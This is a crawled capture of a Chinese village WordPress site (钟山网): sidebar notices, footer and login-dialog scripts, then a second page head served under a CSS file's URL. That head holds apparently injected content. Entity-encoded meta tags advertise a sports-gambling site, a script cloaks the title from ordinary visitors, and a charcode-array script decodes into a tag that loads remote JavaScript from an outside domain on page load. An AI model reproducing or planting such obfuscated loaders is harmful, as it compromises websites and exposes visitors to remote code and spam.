fa-clock-o"></i>2020-09-02</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1647)</span><a class="pc" href="http://www.zsfjq.com/4370.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4370"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><div class="pagination"><ul><li class="prev-page"></li><li class="active"><span>1</span></li><li><a href='http://www.zsfjq.com/page/2'>2</a></li><li><a href='http://www.zsfjq.com/page/3'>3</a></li><li><a href='http://www.zsfjq.com/page/4'>4</a></li><li><span> ... </span></li><li class="next-page"><a href="http://www.zsfjq.com/page/2" >下一页</a></li><li><span>共 24 页</span></li></ul></div>			</div>
	</div>
	<div class="sidebar">
	<div class="widget widget-tops">
		<ul class="widget-nav">
			<li class="active">钟山公告</li>			<li>会员中心</li>		</ul>
		<ul class="widget-navcontent">
							<li class="item item-01 active">
					<ul>
						<li><time>05-01</time><a target="_blank" href="http://www.zsfjq.com/2519.html">号外！号外！重大喜报！</a></li><li><time>09-27</time><a target="_blank" href="http://www.zsfjq.com/2678.html">2019钟山人民的大型春节联欢晚会节目火热报名中……</a></li><li><time>01-11</time><a target="_blank" href="http://www.zsfjq.com/2228.html">申请加入</a></li><li><time>11-29</time><a target="_blank" href="http://www.zsfjq.com/2192.html">风光一体发电项目基本落实</a></li><li><time>09-13</time><a target="_blank" href="http://www.zsfjq.com/2159.html">停电通知</a></li>					</ul>
				</li>
										<li class="item item-02">
											<h4>需要登录才能进入会员中心</h4>
						<p>
							<a href="javascript:;" class="btn btn-primary signin-loader">立即登录</a>
							<a href="javascript:;" class="btn btn-default signup-loader">现在注册</a>
						</p>
									</li>
					</ul>
	</div>
<div class="widget widget_media_image"><a href="http://zsfjq.com/n/zsgy"><img width="500" height="333" src="http://www.zsfjq.com/wp-content/uploads/2017/04/15320565.jpg" class="image wp-image-1753  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.zsfjq.com/wp-content/uploads/2017/04/15320565.jpg 500w, http://www.zsfjq.com/wp-content/uploads/2017/04/15320565-300x200.jpg 300w, http://www.zsfjq.com/wp-content/uploads/2017/04/15320565-220x147.jpg 220w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="widget widget_ui_textasb"><a class="style03" href="http://zsfjq.com/753.html" target="_blank"><strong>功德谱</strong><h2>钟山村肖嘉乐</h2><p>【年龄】3个月
【病因】患有先天性心脏病，肺炎
【捐款】已进入尾声
【平台】爱心筹
【名单】见村委会公开栏</p></a></div><div class="widget widget_ui_textasb"><a class="style02" href="http://zsfjq.com/753.html" target="_blank"><strong>鸣谢谱</strong><h2>感谢肖绪福捐助300元对网站建设 , 感谢肖唐义捐助一个64G移动U盘</h2><p></p></a></div><div class="widget widget_ui_textasb"><a class="style05" href="http://zsfjq.com/2539.html"><strong>已签约</strong><h2>恭喜肖唐钱正式签约为钟山网摄影师！</h2><p></p></a></div><div class="widget widget_text"><h3>2018年医保通知</h3>			<div class="textwidget">      2018年钟山村居民医疗保险交费续保工作已开始，请已参保居民于2018年1月份持身份证、户口本到村委会或找肖唐义办理续保手续 。本次参保采取自愿形式，家庭中每个人口收费300元，费用交清时开发正规收据。</div>
		</div><div class="widget widget_ui_posts"><h3>置顶推荐</h3><ul><li><a href="http://www.zsfjq.com/4126.html"><span class="thumbnail"><img src="http://zsfjq.com/wp-content/uploads/2018/09/05534763-1024x537.png" alt="2020年最新规划蓝图火热上线—钟山风景区欢迎您-钟山网-钟山村" class="thumb"></span><span class="text">2020年最新规划蓝图火热上线—钟山风景区欢迎您</span><span class="muted">2020-04-13</span></a></li>
<li><a href="http://www.zsfjq.com/1866.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/05/07244440-213x150.jpg" alt="钟山运动旅游区一期规划，中国烽火台健身步道、钟繇文化。-钟山网-钟山村" class="thumb"></span><span class="text">钟山运动旅游区一期规划，中国烽火台健身步道、钟繇文化。</span><span class="muted">2017-05-07</span></a></li>
<li><a href="http://www.zsfjq.com/1539.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/02/27050543-220x123.jpg" alt="【短片】航拍钟山 - 质朴的浪漫，自在的幽雅-钟山网-钟山村" class="thumb"></span><span class="text">【短片】航拍钟山 &#8211; 质朴的浪漫，自在的幽雅</span><span class="muted">2017-02-27</span></a></li>
<li><a href="http://www.zsfjq.com/1458.html"><span class="thumbnail"><img src="http://wx3.sinaimg.cn/mw690/005D1Lx4gy1fc6h6de0ixj31kw0qiaq8.jpg" alt="钟山秋名山国家健身步道—大仙庙—峰火尖—蛤蟆洞-钟山网-钟山村" class="thumb"></span><span class="text">钟山秋名山国家健身步道—大仙庙—峰火尖—蛤蟆洞</span><span class="muted">2017-01-28</span></a></li>
<li><a href="http://www.zsfjq.com/1124.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2016/09/29490643-220x146.jpg" alt="【美图+视频】CCTV北纬30°·中国行《远方的家》——钟山古法压榨山茶油，一幅多姿多彩的原始画卷。-钟山网-钟山村" class="thumb"></span><span class="text">【美图+视频】CCTV北纬30°·中国行《远方的家》——钟山古法压榨山茶油，一幅多姿多彩的原始画卷。</span><span class="muted">2016-09-29</span></a></li>
</ul></div><div class="widget widget_ui_statistics"><h3>网站统计</h3><ul><li><strong>日志总数：</strong>359</li><li><strong>评论总数：</strong>109</li><li><strong>用户总数：</strong>1</li><li><strong>最后更新：</strong>2023-02-01</li></ul></div><div class="widget widget_ui_posts"><h3>热门文章</h3><ul><li><a href="http://www.zsfjq.com/2075.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/07/27564073-195x150.jpg" alt="太仙庙景区钟繇雕像奠基仪式圆满落幕，但我们这条旅游开发的路才刚刚开始！-钟山网-钟山村" class="thumb"></span><span class="text">太仙庙景区钟繇雕像奠基仪式圆满落幕，但我们这条旅游开发的路才刚刚开始！</span><span class="muted">2017-07-08</span></a></li>
<li><a href="http://www.zsfjq.com/4579.html"><span class="thumbnail"><img src="https://img.cjyun.org/a/10104/202210/9f1ca67f0e52c7ad76a03e57f66941c7.jpeg" alt="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村" class="thumb"></span><span class="text">《龙港红色小镇旅游总体规划》通过专家评审</span><span class="muted">2022-10-16</span></a></li>
<li><a href="http://www.zsfjq.com/2228.html"><span class="thumbnail"><img data-thumb="default" src="http://www.zsfjq.com/wp-content/themes/dux/img/thumbnail.png" class="thumb"></span><span class="text">申请加入</span><span class="muted">2018-01-11</span></a></li>
<li><a href="http://www.zsfjq.com/4539.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2021/10/img_0638.jpg" alt="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村" class="thumb"></span><span class="text">中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录</span><span class="muted">2021-10-31</span></a></li>
<li><a href="http://www.zsfjq.com/3601.html"><span class="thumbnail"><img src="http://zsfjq.com/wp-content/uploads/2019/09/mmexport15695090366887961246147867474387.jpg" alt="界首村半夜突发大火，具体原因还在调查当中！-钟山网-钟山村" class="thumb"></span><span class="text">界首村半夜突发大火，具体原因还在调查当中！</span><span class="muted">2019-09-26</span></a></li>
<li><a href="http://www.zsfjq.com/924.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2016/07/30264239-204x150.jpg" alt="android、ios客户端开发，将网站封装成APP客户端。-钟山网-钟山村" class="thumb"></span><span class="text">android、ios客户端开发，将网站封装成APP客户端。</span><span class="muted">2016-07-20</span></a></li>
</ul></div><div class="widget widget_ui_comments"><h3>最新评论</h3><ul><li><a href="http://www.zsfjq.com/3880.html#comment-6538" title="新冠状病毒疑问解答上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 3年前 (2020-02-06)说：<br>总结到位</a></li><li><a href="http://www.zsfjq.com/3588.html#comment-6535" title="钟山山茶油月饼广受消费者追捧，每年中秋节得提前预定，火爆程度可想而知。上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 4年前 (2019-09-18)说：<br>可以</a></li><li><a href="http://www.zsfjq.com/3588.html#comment-6534" title="钟山山茶油月饼广受消费者追捧，每年中秋节得提前预定，火爆程度可想而知。上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 4年前 (2019-09-18)说：<br>不错</a></li><li><a href="http://www.zsfjq.com/2619.html#comment-6228" title="中秋献爱心，钟山送温暖，活动招募志愿者！上的评论"><img alt='' data-src='http://zsfjq.com/wp-content/uploads/2020/02/71dae6bb5909a18b2ece983b80b3080c.png' srcset='http://zsfjq.com/wp-content/uploads/2020/02/71dae6bb5909a18b2ece983b80b3080c.png 2x' class='avatar avatar-50 photo' height='50' width='50' /> <strong>钟山人</strong> 5年前 (2018-09-19)说：<br>报名一个</a></li></ul></div><div class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2023年5月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.zsfjq.com/date/2022/10">&laquo; 10月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td id="today">9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div></section>
<div class="branding branding-black">
	<div class="container">
		<h2>钟山欢迎您！Welcome to Zhongshan!</h2>
		<a class="btn btn-lg" href="tencent://Message/?Uin=529167874&websiteName=q-zone.qq.com&Menu=yes">客服QQ</a><a class="btn btn-lg" href="tel:15771184177">联系电话</a>	</div>
</div>
<footer class="footer">
	<div class="container">
							<div class="fcode">
				大美钟山  
投稿信箱：uyangxin@foxmail.com  
地址：<a
href="http://map.baidu.com/?newmap=1&s=inf%26uid%3Da004ebe903459527aeb22a5f%26wd%3D%E9%92%9F%E5%B1%B1%E7%94%9F%E6%80%81%E6%97%85%E6%B8%B8%E5%8C%BA%26all%3D1%26c%3D311&from=alamap&tpl=map_singlepoint/"target="_blank">湖北省黄石市阳新县龙港镇钟山村</a>			</div>
				<p>&copy; 2023 <a href="http://www.zsfjq.com">钟山网-钟山村</a> &nbsp; <a href="http://www.hsga.gov.cn/" target="_blank">湖北网警110</a>
 ▏<a href="http://zsfjq.com/yg/web" target="_blank">友情链接</a>
    ▏主办：中国·钟山村村委会
 ▏<a href="http://zsfjq.com/sitemap.xml" target="_blank"><img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-2369.gif" alt="" width="36" height="14" /></a>
<a href="http://zsfjq.com/feed" target="_blank"><img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-2376.gif" alt="" width="36" height="14" /></a>
  </p>
		<img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-231.ico" alt="" width="20" height="20" />

<span id="timeDate">载入天数...</span><span id="times">载入时分秒...</span><script>// <![CDATA[
var now = new Date();
function createtime(){ var grt= new Date("4/10/2016  24:00:00");//此处修改你的建站时间或者网站上线时间
now.setTime(now.getTime()+250);
days = (now - grt ) / 1000 / 60 / 60 / 24; dnum = Math.floor(days);
hours = (now - grt ) / 1000 / 60 / 60 - (24 * dnum); hnum = Math.floor(hours);
if(String(hnum).length ==1 ){hnum = "0" + hnum;} minutes = (now - grt ) / 1000 /60 - (24 * 60 * dnum) - (60 * hnum);
mnum = Math.floor(minutes); if(String(mnum).length ==1 ){mnum = "0" + mnum;}
seconds = (now - grt ) / 1000 - (24 * 60 * 60 * dnum) - (60 * 60 * hnum) - (60 * mnum);
snum = Math.round(seconds); if(String(snum).length ==1 ){snum = "0" + snum;}
document.getElementById("timeDate").innerHTML = "本站已安全运行"+dnum+"天";
document.getElementById("times").innerHTML = hnum + "小时" + mnum + "分" + snum + "秒"; }
setInterval("createtime()",250);
// ]]></script>
<br/>
<br/>兄弟网：<a href="http://www.long.0860714.com" target="_blank">龙港网</a>  /   <a href="http://www.0860714.com" target="_blank">大美阳新网</a> 
	</div>
</footer>


<script>
window.jsui={
	www: 'http://www.zsfjq.com',
	uri: 'http://www.zsfjq.com/wp-content/themes/dux',
	ver: '5.0',
	roll: [],
	ajaxpager: '0',
	url_rp: 'http://www.zsfjq.com/user/resetpassword',
	qq_id: '529167874',
	qq_tip: 'QQ咨询'
};
</script>


<script type="text/javascript">
function welcome(){
    if (ykey != 'undefined' && ykey != ''&& ykey != null){
        var tipkey = '您搜索的关键词是【'+ykey+'】，';
    } else {
        var tipkey = '';
    }
    var username = decodeURIComponent((
		    getCookie('author').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('author')
        ) || (
            getCookie('name').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('name')
        ) || (
            getCookie('inpName').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('inpName')
        ) || (
            getCookie('commentposter').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('commentposter')
        ) || null);
    if (search != null) {
        if (username != "null") {
            var title = "【"+username+'】,欢迎从【'+search+'】回来！';
        } else {
            var title = '欢迎来自【'+search+'】的朋友！';
        } 
        var content = tipkey+'钟山欢迎您！Welcome to Zhongshan!';
        if (content == ""){
            content = '若当前文章未能解决您的问题，您可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
        }
        DiyDialog(title,content);
    } else {
        var wel = getCookie('welcome');
        if (username != "null" && wel !='already') {
            var title = '【'+username+'】欢迎回来！';
            var content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            if (content == ' ' || content == ''){
                content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            }
            DiyDialog(title,content);            
        } else if(username == "null" && wel !='already') {
            var title = '您好，欢迎访问我的个人博客！';
            var content = '钟山欢迎您！Welcome to Zhongshan!';
            if (content == ' ' || content == ''){
                content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            }
            DiyDialog(title,content);            
        }
        addCookie('welcome','already');
    }
}
$(document).ready(function(){
    if(!/iphone|ipod|ipad|ipad|Android|nokia|blackberry|webos|webos|webmate|bada|lg|ucweb|skyfire|sony|ericsson|mot|samsung|sgh|lg|philips|panasonic|alcatel|lenovo|cldc|midp|wap|mobile/i.test(navigator.userAgent.toLowerCase())){
        welcome();
    }
});
        var welurl = '给我留言';

function warning(){
    if(navigator.userAgent.indexOf("MSIE")>0)  {   
        art.dialog.alert_succeed('复制成功！若要转载请务必保留原文链接，谢谢合作！');
    } else {  
        alert("复制成功！若要转载请务必保留原文链接，谢谢合作！");
    }
}
document.body.oncopy=function(){warning();}

jQuery(document).ready(function($){
       LoadRememberInfo();
    $("#respond #submit").click(function(){
       SaveRememberInfo();
    });
    $("#respond #reset").click(function(){
       RemoveRememberInfo();
    });
});
</script>
<script type='text/javascript' src='//apps.bdimg.com/libs/jquery/1.9.1/jquery.min.js?ver=5.0'></script>
<script type='text/javascript' src='//apps.bdimg.com/libs/bootstrap/3.2.0/js/bootstrap.min.js?ver=5.0'></script>
<script type='text/javascript' src='http://www.zsfjq.com/wp-content/themes/dux/js/loader.js?ver=5.0'></script>
<script type='text/javascript' src='http://www.zsfjq.com/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>
<div id="wsocial-dialog-login" style="display:none;position: fixed;z-index: 999;">
	<div class="xh-cover"></div>
	<div class="xh-regbox xh-window">
		<div class="xh-title">登录</div>
<form class="xh-form">
	<div class="commonlogin617a2e286a90c11288a715fcbec65aa50 fields-error"></div>
                <div class="xh-form-group">
            <label class="required">用户名/邮箱/手机</label>
            <input type="text" id="login617a2e286a90c11288a715fcbec65aa50_login_name" name="login_name" value="" placeholder="请输入用户名，邮箱或手机" class="form-control " style=""   />
                    </div>
              <script type="text/javascript">
      	(function($){
			$(document).bind('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',function(e,m){
				m.login_name=$('#login617a2e286a90c11288a715fcbec65aa50_login_name').val();
			});

		})(jQuery);
		</script>
              <div class="xh-form-group">
            <label class="required">密码</label>
            <input type="password" id="login617a2e286a90c11288a715fcbec65aa50_login_password" name="login_password" value="" placeholder="" class="form-control " style=""   />
                    </div>
              <script type="text/javascript">
      	(function($){
			$(document).bind('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',function(e,m){
				m.login_password=$('#login617a2e286a90c11288a715fcbec65aa50_login_password').val();
			});

		})(jQuery);
		</script>
              <div class="xh-form-group mt10">
            <button type="button" id="btn-login" onclick="window.xh_social_view.login();" class="xh-btn xh-btn-primary xh-btn-block xh-btn-lg">登录</button>
        </div>
    	    	    <div class="xh-form-group xh-mT20">
                <label>快速登录</label>
               <div class="xh-social">
                   <a title="微信" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_wechat&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=6106683861&hash=1aa01b02562764ee4d908ba0d6fbdb60&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-wechat"></a><a title="QQ" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_qq&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=1838616660&hash=a38add6a0fde2e29d1faf8856a5626e0&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-qq"></a><a title="微博" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_weibo&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=6681606318&hash=0b2918284d98a0d30ee2ed5f7239136a&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-weibo"></a>               </div>
            </div>
    	    </form>
<script type="text/javascript">
	(function($){
		if(!window.xh_social_view){
			window.xh_social_view={};
		}

		window.xh_social_view.reset=function(){
			$('.xh-alert').empty().css('display','none');
		};

		window.xh_social_view.error=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-danger" role="alert">'+msg+'</div>').css('display','block');
		};

		window.xh_social_view.warning=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-warning" role="alert">'+msg+'</div>').css('display','block');
		};

		window.xh_social_view.success=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-success" role="alert">'+msg+'</div>').css('display','block');
		};
	})(jQuery);
</script><script type="text/javascript">
	(function($){
	   $(document).keypress(function(e) {
		   if(window.__wsocial_enable_entrl_submit){
    			if (e.which == 13){
    			　　window.xh_social_view.login();
    			}
		   }
		});
		
	   window.xh_social_view.login=function(){
		   window.xh_social_view.reset();
			var data={};
			       $(document).trigger('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',data);
       
			var validate = {
				data:data,
				success:true,
				message:null
			};
			
			$(document).trigger('wsocial_pre_login',validate);
			if(!validate.success){
				window.xh_social_view.warning(validate.message,'.commonlogin617a2e286a90c11288a715fcbec65aa50');
				return false;
			}

			var callback = {
	            type:'login',
				done:false,
				data:data
    		};
    		$(document).trigger('wsocial_action_before',callback);
			if(callback.done){return;}

			if(window.xh_social_view.loading){
				return;
			}
			window.xh_social_view.loading=true;
			
			$('#btn-login').attr('disabled','disabled').text('加载中...');
			

			jQuery.ajax({
	            url: 'http://www.zsfjq.com/wp-admin/admin-ajax.php?action=xh_social_add_ons_login&tab=login&xh_social_add_ons_login=00bf1fd623&notice_str=1666081683&hash=f4f7fcdcc40bfe4ae047c4fc0cc64e24',
	            type: 'post',
	            timeout: 60 * 1000,
	            async: true,
	            cache: false,
	            data: data,
	            dataType: 'json',
	            complete: function() {
	            	window.xh_social_view.loading=false;
	            	$('#btn-login').removeAttr('disabled').text('登录');
	            },
	            success: function(m) {
	            	var callback = {
        	            type:'login',
        				done:false,
        				retry:window.xh_social_view.login,
        				data:m
            		};
            		$(document).trigger('wsocial_action_after',callback);
        			if(callback.done){return;}
	        			
	            	if(m.errcode==405||m.errcode==0){
	            		window.xh_social_view.success('登录成功！','.commonlogin617a2e286a90c11288a715fcbec65aa50');   				           

	            		if (window.top&&window.top != window.self) {
		            		var $wp_dialog = jQuery('#wp-auth-check-wrap',window.top.document);
		            		if($wp_dialog.length>0){$wp_dialog.hide();return;}
	            	    }
	            	    
	            		location.href='http://www.zsfjq.com/';
						return;
					}
	            	
	            	window.xh_social_view.error(m.errmsg,'.commonlogin617a2e286a90c11288a715fcbec65aa50');
	            },
	            error:function(e){
	            	window.xh_social_view.error('系统内部错误！','.commonlogin617a2e286a90c11288a715fcbec65aa50');
	            	console.error(e.responseText);
	            }
	         });
		};
	})(jQuery);
</script>         <div class="xh-user-register xh-w">
           <a href="http://www.zsfjq.com/user">注册</a>|<a href="http://www.zsfjq.com/user/resetpassword">忘记密码？</a>
        </div>
		<a class="xh-close" href="javascript:void(0);"></a>
	</div>
</div>


<script type="text/javascript">
    (function($){
    	$('#wsocial-dialog-login .xh-close,#wsocial-dialog-login .xh-cover').click(function(){
    		window.__wsocial_enable_entrl_submit=false;
    		$('#wsocial-dialog-login').hide();
    	});
    	window.wsocial_dialog_login_show=function(){
        	$('#wsocial-dialog-login').css('display','block');
    	    window.__wsocial_enable_entrl_submit=true;
			window.__modal_wsocial_login_resize();
			return false;
        };
        $(function(){
			$('.btn-wsocial-login').click(function(event){
				event.stopPropagation(); 
				window.wsocial_dialog_login_show();
				return false;
			});
        });
        window.__modal_wsocial_login_resize=function(){
			var $ul =$('#wsocial-dialog-login');
			var width = window.innerWidth,height = window.innerHeight;
			if (typeof width != 'number') { 
			    if (document.compatMode == 'CSS1Compat') {
			        width = document.documentElement.clientWidth;
			        height = document.documentElement.clientHeight;
			    } else {
			        width = document.body.clientWidth;
			        height = document.body.clientHeight; 
			    }
			}
			$ul.css({
				top:((height - $ul.height()) / 2) + "px",
				left:((width - $ul.width()) / 2) + "px"
			});
		};
    	$(window).resize(function(){
    		window.__modal_wsocial_login_resize();
    	});
    })(jQuery);
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zsfjq.com/wp-content/plugins/wechat-social-login/assets/css/social.css?ver=1.2.9
body_size: 20833
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#20013;&#22269;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;">
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;&#12304;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#12305;&#26159;&#19968;&#20010;&#22312;&#20013;&#22269;&#38750;&#24120;&#21463;&#27426;&#36814;&#30340;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#12290;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#36824;&#25552;&#20379;&#20102;&#23089;&#20048;&#28216;&#25103;&#24179;&#21488;&#65292;&#21253;&#25324;&#36275;&#29699;&#12289;&#31726;&#29699;&#12289;&#32593;&#29699;&#12289;&#28216;&#27891;&#31561;&#21508;&#31181;&#20307;&#32946;&#39033;&#30446;&#30340;&#26032;&#38395;&#12289;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<link rel="dns-prefetch" href="//apps.bdimg.com">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="钟山网-钟山村">
<meta http-equiv="Cache-Control" content="no-siteapp">
<link rel='dns-prefetch' href='//apps.bdimg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zsfjq.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='_bootstrap-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/bootstrap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/font-awesome.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/main.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.zsfjq.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsocial-css'  href='http://www.zsfjq.com/wp-content/plugins/wechat-social-login/assets/css/social.css?ver=1.2.9' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.zsfjq.com/wp-json/' />
<link rel="stylesheet" type="text/css" href="http://www.zsfjq.com/wp-content/plugins/weichuncai/css/style.css"><script>var path = "http://www.zsfjq.com";var imagewidth = '85';var imageheight = '152';</script><script src="http://www.zsfjq.com/wp-content/plugins/weichuncai/js/common.js"></script><script>smWCC.createFace("http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face1.gif", "http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face2.gif", "http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face3.gif");</script><script>var talkself_user = [];smWCC.talkself_arr = smWCC.talkself_arr.concat(talkself_user);</script><meta name="keywords" content="湖北省龙港镇钟山村-中华诗词之乡,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇">
<meta name="description" content="中国诗词之乡龙港镇，钟山山茶油是CCTV央视上榜绿色产品，合作电话:15771184177（肖先生）">
